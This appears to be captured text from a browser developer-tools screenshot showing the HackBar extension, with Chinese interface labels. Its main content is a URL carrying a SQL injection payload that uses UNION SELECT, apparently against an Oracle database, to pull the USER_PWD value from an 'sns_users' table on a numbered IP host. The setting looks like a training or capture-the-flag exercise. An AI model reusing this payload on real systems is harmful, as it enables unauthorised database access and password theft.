 1c63129ae9asc60asdua94d3e00495
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute
Load URL
http://219.153.49.228:43767/new_list.php?id=1union select (select USER_PWD from "sns_users" where  rownum=1),null from dual
Split URL
Execute
Post data Referer User Agent Cookies Clear All